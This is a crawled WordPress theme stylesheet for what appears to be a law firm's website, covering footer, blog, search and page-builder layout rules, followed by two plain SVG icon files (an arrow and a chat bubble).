	flex: 1 1 30%;
	padding: 0 40px 0 0;
}
.footer-col#footer-scroll { 
	flex: 1 1 3%;
}
footer.site-footer h3 {
	color: white !important;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: .02em;
    margin-bottom: 5px;
    width: 100%;
}
footer.site-footer a {color: #666666;}
footer.site-footer a:hover {color: white;text-decoration: none;}
footer.site-footer p {margin-bottom:1rem;}
footer .footer-right img {
	max-width: 125px;
	height: auto;
}
footer .logo-primary {margin: 0 auto 2rem 0}

.scroll-icon {height: 5rem;width: 5rem;display: inline-block;float: right}
.scroll-icon-color{fill:#808080;}
a.scrollup:hover .scroll-icon-color {fill:#FFF;}

.site-footer .footer-columns .footer-column .widget .widget-title {
    color: #bbbbbb;
    font-size: 18px;
    margin-bottom: 20px;
    padding-bottom: 10px;
    letter-spacing: -0.1px;
    font-weight: 500;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
.contact-info-item.flexin {
    justify-content: flex-start;
    margin: 15px 0;
}
.contact-info-item.flexin .contact-text {
    margin-right: 25px;
}
.contact-info-item.flexin .contact-text svg { width: 13px; height: auto; fill:#666; }
.footer-links div {
    display: flex;
    flex-direction: column;
}
.footer-links.flexin {
    flex-direction: column;
    padding: 0;
}

.footer-links a {
    display: block;
    padding: 7px 10px 11px 17px;
    position: relative;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.1);
    width: 100%;
	color: #777 !important;
	font-weight: 400 !important;
	font-size: 13px;
}
.footer-links a:before {
    content: "";
	background: url(/wp-content/uploads/2021/03/next-1.svg) left center no-repeat;
    background-size: 4px 13px;
	height: 13px;
	width: 4px;
    display: block;
    position: absolute;
    left: 0;
    top: 10px;
}

footer .form-control {
    color: #FFFFFF;
    cursor: pointer;
    max-width: 100%;
    background-color: transparent;
    border: 1px solid #444444;
    -webkit-appearance: none;
    padding: 10px 15.38462px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
	height: auto;
	font-size: 13px;
	line-height: 1.7;
}
footer #searchform #searchsubmit { display: none; }

/*Footer Copyright*/
.copyright-wrap.flexin {
	border-top: 1px solid rgba(255, 255, 255, 0.05);
	padding:2rem 0 3rem 0;
	font-size: 12px;
	font-weight: 400;
	text-align: left;
	align-items: flex-start;
	-webkit-flex-direction:column;
	flex-direction:column;
}
.copyright {font-size:14px;}
.copyright a {text-decoration:none;}
.copyright,.copyright a,#mavidea-logo,#mavidea-logo a,#mavidea-logo a:link,#mavidea-logo a:hover,#mavidea-logo a:active,#mavidea-logo a:visited,#mavidea-logo-xs-sm,#mavidea-logo-xs-sm a,#mavidea-logo-xs-sm a:link,#mavidea-logo-xs-sm a:hover,#mavidea-logo-xs-sm a:active,#mavidea-logo-xs-sm a:visited {color:#666 !important}
#mavidea-logo-xs-sm {
	width:auto;
	text-align: center;
	font-size: 12px;
	line-height: 1.4em;
}
#mavidea-link-logo a {display: block}
@media (max-width: 1199px) {
}
@media (max-width: 991px) {
	footer.site-footer h3 {font-size: 18px}
	footer .footer-right img {max-width: 100px;}
}
@media (max-width: 767px) {
	footer .container {width: 100%;}
	.footer-col-wrap.flexin {
		padding: 40px 0 15px;
		margin: 0;
		flex-direction: column;
		-webkit-flex-direction: column;
		align-items:flex-start;
		-webkit-align-items:flex-start;
		text-align: left;
	}
	footer.site-footer {
		font-size: 13px;
		line-height: 1.5em;
		width: 100%;
	}
	footer.site-footer h3 {font-size: 20px;margin-bottom: 0;}
	.footer-col {
		margin-bottom: 2rem;
		flex: 1 1 100%;
		width: 100%;
		padding: 0;
	}
	.copyright-wrap.flexin {padding: 15px 0 20px}
	footer .social-media-wrap {height:35px}
	footer .social-icon,footer svg.si-icon {height: 35px;width: 35px}
	footer .footer-right img {
		max-width: none;
		height: auto;
		max-height: 40px;
		width: auto;
		margin: 5px 10px;
	}
	footer .btn-primary {margin-bottom: 10px !important}
	footer a.btn-primary.white-btn {margin-top: 5px !important}
	.footer-gap {margin-bottom: 20px;}
}
/*====================
	BLOG
=====================*/
/*Blog Content*/
.blog-content {
	padding-right: 5% !important;
	border-right: 1px solid #f0f0f0;
	padding-left: 0;
}
body.blog h2.entry-title a {color: #000}
body.single h1.entry-title {
	font-size: 3rem;
	line-height: 1.3em;
	text-align: left;
	padding: 0 !important;
	margin-bottom: 3rem;
}
body.single h1.entry-title:after {
	left: 0;
	margin-left: 0;
}
.blog-content .entry-title a:hover {text-decoration: none}
.blog-content .entry-meta {margin-bottom: 2rem;font-size: 1.4rem;}
.blog-content .featured-image {margin-bottom: 2rem;}
.blog-content .featured-image img {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.blog-content .entry-meta, .blog-content .entry-meta a {
	font-size: 13px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    text-decoration: none;
    color: #555555;
}
.avatar-img img {  
	-webkit-border-radius: 50%;
  	-moz-border-radius: 50%;
  	border-radius: 50%;
}
body.single article {margin-bottom: 3rem; }

body.single .navigation,span.byline,#comments {display: none;}
body.single .cat-links { 
	font-weight: bold; 
	margin-top: 20px; 
	color: #555555;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
}
body.single .cat-links a {
	color: #555555;
    letter-spacing: 1.5px;
	font-weight: normal;
}
/*Blog Sidebar*/
.blog-sidebar, .sidebar-blog {
	font-size:1.6rem;
	line-height:1.4em;
	padding-left: 3% !important;
	margin-left:-1px;
}
.blog-sidebar p {margin-bottom: 2rem}
.blog-sidebar ul, .sidebar-blog ul {
	margin:0 0 2rem 0;
	list-style:none;
	line-height:1em;
	padding-left:0;
}
.blog-sidebar ul li, .sidebar-blog ul li {
	margin-bottom: 0rem;
    display: block;
    width: 100%;
    font-size: 20px;
	line-height: 1.4;
	font-weight: 700;
  padding: 10px 18px 10px 18px;
}
.blog-sidebar ul li:nth-child(odd), .sidebar-blog ul li:nth-child(odd) {
  background: #f9f9f9;
}
.blog-sidebar ul li ul.sub-menu {margin: 1rem 0 0}
.blog-sidebar ul li ul.sub-menu li:last-child {margin:0}
.blog-sidebar ul li a, .sidebar-blog ul li a {
	font-family: '', sans-serif;
    display: block;
    letter-spacing: .05em;
    font-weight: 500;
    color: #555555;
    font-size: 14px;
}
.blog-sidebar ul li a:hover {
	text-decoration: none;
	color: black;
}
.blog-sidebar ul ul {margin:.5rem 0 0 2rem}
/*Blog Nav Links*/
.navigation .nav-links {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-webkit-box-align: center;
	justify-content: space-between;
	-webkit-justify-content: space-between;
	-ms-flex-pack: space-between;
}
/*====================
	SEARCH PAGE
=====================*/
.search-wrapper {
  align-items: flex-start;
}
#search-wrapper h2.entry-title a {color: #000;}
body.search #search-wrapper .row {
  margin-left: 0;
  margin-right: 0;
}
.search-wrapper {
    padding-right: 5% !important;
    border-right: 1px solid #f0f0f0;
}
.search-wrapper .featured-image {margin-bottom: 2rem;}
.search-wrapper .featured-image img {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.search-wrapper .entry-meta {  margin-bottom: 2rem;}
.search-wrapper .entry-meta, .search-wrapper .entry-meta a {
	font-size: 13px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    text-decoration: none;
    color: #555555;
}

/*====================
	SEARCH FORM
=====================*/
#searchform { margin-bottom: 2rem;}
#searchform .input-group {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-webkit-box-align: center;
	justify-content: space-between;
	-webkit-justify-content: space-between;
	-ms-flex-pack: space-between;
}
.sidebar-blog #searchform .input-group {
	-webkit-flex-direction: column;
	flex-direction: column;
}
.sidebar-blog #searchform .input-group input {margin-bottom: 10px !important;}
#searchform #searchsubmit {
	padding: 8px 16px !important;
    font-size: 16px !important;
	margin: 0 auto 0 0 !important;
}
.sidebar-blog #searchform .input-group .input-group-btn {margin-right: auto}
#searchform #searchsubmit:hover {}
#subscribe-submit input {}
#subscribe-submit input:hover {}
.error-404 .btn-primary {margin: 0 0 0 5px !important;height: 34px !important;padding: 0 15px !important;}
/*=============
	UABB overrides
===========*/
.uabb-blog-posts-description p { display: none; }
.our-practice-areas .uabb-post-thumbnail {
  height: 0;
  overflow: hidden;
  padding-top: 60%;
  background: white;
  position: relative;
}
.our-practice-areas .uabb-post-thumbnail img {
  position: absolute;
  display: block;
  max-width: 100%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}

/*====================
	Beaver Builder overrides
====================*/
/*Column Spacing*/
.fl-module-photo, .fl-module-video {margin-bottom: 2rem}
.page-template-fullwidthpage .container-fluid,.page-template-fullwidthpage .container-fluid .row {padding: 0;margin: 0}
body.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap {padding: 0 8rem;}
body.home.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap {padding: 0 8rem;}
body.page-template-fullwidthpage .container-fluid .fl-row.fw-row .fl-row-content-wrap {padding: 0;}
.fl-col-small {max-width: none}
/* 2 */
.fl-col:first-child:nth-last-child(2) {padding-right: 3%;}
.fl-col:first-child:nth-last-child(2) ~ .fl-col {padding-left: 3%;}
/* 3 */
.fl-col:first-child:nth-last-child(3) {padding-right: 2%;}
.fl-col:first-child:nth-last-child(3) ~ .fl-col {padding-left: 1%;padding-right: 1%;}
.fl-col:first-child:nth-last-child(3) ~ .fl-col:last-child {padding-left: 2%;padding-right: 0%;}
/* 4 */
.fl-col:first-child:nth-last-child(4) {padding-right: 3%;}
.fl-col:first-child:nth-last-child(4) ~ .fl-col {padding-left: 1.5%;padding-right: 1.5%;}
.fl-col:first-child:nth-last-child(4) ~ .fl-col:last-child {padding-left: 3%;padding-right: 0%;}
/* 5 */
.fl-col:first-child:nth-last-child(5) {padding-right: 2%;}
.fl-col:first-child:nth-last-child(5) ~ .fl-col {padding-left: 1%;padding-right: 1%;}
.fl-col:first-child:nth-last-child(5) ~ .fl-col:last-child {padding-left: 2%;padding-right: 0%;}
/*Modules*/
.fl-module-photo {margin-bottom: 2rem}
.fl-separator {margin:0 0 4rem !important;border-top:.5rem solid #e0e0e0 !important;}
.fl-pricing-table .fl-pricing-table-features li {text-align: center;}
.fl-pricing-table.fl-pricing-table-spacing-tight [class^='fl-pricing-table-col-'], .fl-pricing-table.fl-pricing-table-spacing-medium [class^='fl-pricing-table-col-'] {padding-left: 10px;padding-right: 10px}
.fl-pricing-table .fl-pricing-table-features li {padding: 10px 5px !important;font-size: 18px;}
@media (min-width: 1200px) {
	.page-template-template-page-fullwidth .fl-row-fixed-width {max-width:1170px;}
}
@media (max-width: 1199px) {
	.page-template-template-page-fullwidth .fl-row-fixed-width {max-width:970px;}	
}
@media (max-width: 991px) {
	.page-template-template-page-fullwidth .fl-row-fixed-width {max-width:750px;}
	.fl-pricing-table .fl-pricing-table-features li {font-size: 16px;}
}
@media (max-width: 767px) {
	.fl-separator {margin:0 0 30px 0 !important;}
	
	.fl-row-fixed-width {padding: 0}
	.page-template-template-page-fullwidth .fl-row-fixed-width {max-width:none;}
	.page-template-template-page-fullwidth .fl-col {padding:0}
	.fl-col:first-child:nth-last-child(2) ~ .fl-col,.fl-col:first-child:nth-last-child(2),.fl-col:first-child:nth-last-child(3),.fl-col:first-child:nth-last-child(3) ~ .fl-col,.fl-col:first-child:nth-last-child(3) ~ .fl-col:last-child,.fl-col:first-child:nth-last-child(4),.fl-col:first-child:nth-last-child(4) ~ .fl-col,.fl-col:first-child:nth-last-child(4) ~ .fl-col:last-child,.fl-col:first-child:nth-last-child(5),.fl-col:first-child:nth-last-child(5) ~ .fl-col,.fl-col:first-child:nth-last-child(5) ~ .fl-col:last-child {padding-left:0;padding-right:0}
	
	.fl-pricing-table.fl-pricing-table-spacing-tight [class^='fl-pricing-table-col-'], .fl-pricing-table.fl-pricing-table-spacing-medium [class^='fl-pricing-table-col-'] {padding-left: 0;padding-right: 0}
	.fl-pricing-table .fl-pricing-table-col-8, .fl-pricing-table .fl-pricing-table-col-7, .fl-pricing-table .fl-pricing-table-col-6, .fl-pricing-table .fl-pricing-table-col-5, .fl-pricing-table .fl-pricing-table-col-4, .fl-pricing-table .fl-pricing-table-col-3, .fl-pricing-table .fl-pricing-table-col-2, .fl-pricing-table .fl-pricing-table-col-1 {margin: 0 auto;width: 98%}
	
	.container-fluid .fl-row-full-width .fl-row-content-wrap,.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap,body.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap {padding-right:20px !important;padding-left:20px !important;}/*Adds padding to full width rows text isn't against the edge of the screen on smaller screens (ie tablets)*/
	.container-fluid .fl-row-full-width .fl-row-content-wrap,.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap,.page-template-fullwidthpage .container-fluid .fl-row.hero-row .fl-row-content-wrap {padding-right:0 !important;padding-left:0 !important;}
	.fl-accordion-medium .fl-accordion-button-label {font-size: 18px;}
}
/*====================
	Bootstrap overrides
====================*/
.row {margin-left:-20px;margin-right: -20px}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.container-fluid,.container{padding-left:20px;padding-right:20px}
#primary.col-md-12 {padding-left:0 !important;padding-right:0 !important}
.mfp-figure figure {background: white;}
.wrapper {margin:3rem 0;padding: 0;}/*adjust margin-top for fixed headers*/
.page-template-template-page-fullwidth .wrapper {margin-bottom: 0}
@media (max-width: 1199px) {
}
@media (max-width: 991px) {
	
}
@media (max-width: 767px) {
	.container {width: auto;}
	body.page-template-fullwidthpage #content {margin-top: 0 !important;}
	.wrapper {margin-top: 0}
}
/*====================
	Events overrides
====================*/
.ai1ec-agenda-widget-view .ai1ec-date, .ai1ec-agenda-view .ai1ec-date,.ai1ec-agenda-widget-view .ai1ec-date-title, .ai1ec-agenda-view .ai1ec-date-title {background: white}
.ai1ec-title-buttons .ai1ec-btn-group,.ai1ec-agenda-widget-view .ai1ec-date-title, .ai1ec-agenda-view .ai1ec-date-title {margin-left: 0}
.ai1ec-agenda-view .ai1ec-date-events {margin: 0;}
/*====================
	Essential Styles
====================*/
html,body {text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {margin-bottom:1rem;margin-top:0;}
p{margin-bottom:2rem}
hr {float:left;width:100%;clear:both;margin:2rem 0;border-top:1px solid #d0d0d0;}
body.page-template-fullwidthpage header.entry-header {display:none}
strong, b {font-weight: 600 !important;}
ol li {margin-bottom: 1rem;}
ul, ol {margin-bottom: 20px}
.nopadding {padding:0!important}
.nomargin {margin:0!important}
.left-col-border {border-right:1px solid #e0e0e0;}
.right-col-border {border-left:1px solid #e0e0e0;margin-left:-1px;}
.no-pseudo:before,a.no-pseudo:before,.no-pseudo:after,a.no-pseudo:after {content: none}
.hidden-mobile {display: none}
/*svg*/
svg {display: block}
/*margin and padding*/
.margin-xs{margin:1rem 0 !important}.margin-sm{margin:2rem 0 !important}.margin-md{margin:4rem 0 !important}.margin-l{margin:6rem 0 !important}.margin-xl{margin:8rem 0 !important}
.padding-xs{padding:1rem 0 !important}.padding-sm{padding:2rem 0 !important}.padding-md{padding:4rem 0 !important}.padding-l{padding:6rem 0 !important}.padding-xl{padding:10rem 0 !important}
.mt-xs{margin-top:1rem !important}.mt-sm{margin-top:2rem !important}.mt-md{margin-top:4rem !important}.mt-l{margin-top:6rem !important}.mt-xl{margin-top:8rem !important}
.mb-xs{margin-bottom:1rem !important}.mb-sm{margin-bottom:2rem !important}.mb-md{margin-bottom:4rem !important}.mb-l{margin-bottom:6rem !important}.mb-xl{margin-bottom:8rem !important}
.pt-xs{padding-top:1rem !important}.pt-sm{padding-top:2rem !important}.pt-md{padding-top:4rem !important}.pt-l{padding-top:6rem !important}.pt-xl{padding-top:8rem !important}
.pb-xs{padding-bottom:1rem !important}.pb-sm{padding-bottom:2rem !important}.pb-md{padding-bottom:4rem !important}.pb-l{padding-bottom:6rem !important}.pb-xl{padding-bottom:8rem !important}
.no-mb {margin-bottom: 0 !important;}
/*max widths*/
.max-50{max-width:50%;margin:0 auto}
.max-60{max-width:60%;margin:0 auto}
.max-75{max-width:75%;margin:0 auto}
.max-700 {max-width: 700px;margin: 0 auto}
.max-800 {max-width: 800px;margin: 0 auto;}
.max-900 {max-width: 900px;margin: 0 auto;}
.max-img {max-width: 80%;margin: 0 auto 2rem;}
.max-img-md img {max-height:150px;margin: 0 auto;width:auto;}
.max-img-sm {max-width:200px;margin: 0 auto 3rem;}
.height-100 {height: 100% !important}
.width-100 {width: 100% !important}
/*fade*/
.fade{opacity:.7;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.fade:hover{opacity:1}.fade-2{opacity:.75;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.fade-2:hover{opacity:1;-webkit-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);transform:scale(1.2,1.2);-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}
@media (max-width: 1199px) {
	
}
@media (max-width: 991px) {
	
}
@media (max-width: 767px) {
	h1.entry-title {display:block;}
	.left-col-border {border:none !important}
	.right-col-border {border:none !important}
	.margin-xs{margin:10px 0 !important}.margin-sm{margin:15px 0 !important}.margin-md{margin:20px 0 !important}.margin-l{margin:30px 0 !important}.margin-xl{margin:40px 0 !important}
	.padding-xs{padding:10px 0 !important}.padding-sm{padding:15px 0 !important}.padding-md{padding:20px 0 !important}.padding-l{padding:30px 0 !important}.padding-xl{padding:50px 0 !important}
	.mt-xs{margin-top:10px !important}.mt-sm{margin-top:15px !important}.mt-md{margin-top:20px !important}.mt-l{margin-top:30px !important}.mt-xl{margin-top:40px !important}
	.mb-xs{margin-bottom:10px !important}.mb-sm{margin-bottom:15px !important}.mb-md{margin-bottom:20px !important}.mb-l{margin-bottom:30px !important}.mb-xl{margin-bottom:40px !important}
	.pt-xs{padding-top:10px !important}.pt-sm{padding-top:15px !important}.pt-md{padding-top:20px !important}.pt-l{padding-top:30px !important}.pt-xl{padding-top:40px !important}
	.pb-xs{padding-bottom:10px !important}.pb-sm{padding-bottom:15px !important}.pb-md{padding-bottom:20px !important}.pb-l{padding-bottom:30px !important}.pb-xl{padding-bottom:40px !important}
	.extra-padding-md {padding: 30px;}
	.max-img {max-width: 75%;margin: 0 auto;}
	.max-img-sm img {max-width:150px;margin: 0 auto 20px;max-height: 80px;width: auto !important}
	/*max widths*/
	.max-50,.max-60,.max-75,.max-700,.max-800,.width-100 {max-width: 100% !important;width: 100% !important}
	.fl-col { width: 100% !important; /*ie fix*/}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://mhtlaw.com/wp-content/uploads/2021/03/next-1.svg
body_size: 311
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="svg10654" viewBox="0 0 193.29 300"><defs><style>.cls-1{fill:#666;}</style></defs><g id="layer1"><path id="path9429" class="cls-1" d="M22.8.05a21.32,21.32,0,0,0-14,37.8l130.5,111.8L8.7,261.45a21.32,21.32,0,1,0,25.2,34.4,12.06,12.06,0,0,0,2.4-2.1l149.5-127.9a21.37,21.37,0,0,0,2.4-30.1,13.63,13.63,0,0,0-2.4-2.4L36.3,5.35A20.74,20.74,0,0,0,22.8.05Z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://mhtlaw.com/wp-content/uploads/2021/02/chat.svg
body_size: 880
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 404.009 404.009" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><g xmlns="http://www.w3.org/2000/svg"><path d="m399.729 374.875c-13.153-21.335-15.996-47.114-7.817-70.789 8.075-19.174 12.144-39.525 12.093-60.497-.163-67.464-42.075-125.625-104.928-146.602-23.024-57.001-79.348-95.721-140.746-96.958-86.252-1.675-158.118 68.319-158.326 154.662-.059 24.47 8.178 44.076 14.071 67.21 5.533 21.718 1.972 44.99-9.796 64.076-4.64 6.459-3.434 14.963 3.672 18.976 27.524 15.456 62.733 12.854 87.598-6.665 3.042 1.27 6.116 2.426 9.214 3.492 10.808 27.108 28.919 50.421 52.664 67.69 43.271 31.471 101.629 38.333 151.031 17.717 11.174 8.771 24.391 14.314 38.666 16.157 3.44.444 6.874.665 10.29.665 13.499 0 26.691-3.446 38.641-10.156 7.137-4.031 8.287-12.568 3.673-18.978zm-314.611-99.293c-14.627 14.141-35.96 18.847-54.928 12.956 10.346-21.577 13.114-46.254 7.862-69.59-4.98-22.128-14.104-40.805-14.047-64.199.176-73.058 60.851-132.175 133.843-130.724 70.828 1.425 128.452 60.212 128.452 131.046 0 72.415-56.728 129.983-129.148 131.06-20.5.329-40.187-3.984-58.517-12.748-4.522-2.163-9.913-1.286-13.517 2.199z" fill="#ffffff" data-original="#333333" style=""></path><g><g><ellipse cx="155.152" cy="155.669" fill="#ffffff" rx="18.988" ry="18.978" data-original="#333333" style=""></ellipse></g><g><ellipse cx="85.196" cy="155.669" fill="#ffffff" rx="18.988" ry="18.978" data-original="#333333" style=""></ellipse></g><g><ellipse cx="225.109" cy="155.669" fill="#ffffff" rx="18.988" ry="18.978" data-original="#333333" style=""></ellipse></g></g></g></g></svg> 